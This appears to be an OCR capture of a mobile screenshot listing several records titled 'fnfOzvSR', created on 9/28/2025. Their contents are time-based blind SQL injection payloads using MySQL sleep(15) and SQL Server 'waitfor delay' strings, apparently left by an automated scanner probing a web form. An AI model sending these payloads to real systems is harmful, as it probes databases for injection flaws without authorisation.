
fnfOzvSR
Created on:
9/28/2025 8:44 PM
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
fnfOzvSR
Created on:
9/28/2025 8:44 PM
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
fnfOzvSR
Created on:
9/28/2025 8:45 PM
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fnfOzvSR
Created on:
9/28/2025 8:45 PM
555-1; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
9/28/2025 8:45 PM
555-1); waitfor delay '0:0:15' --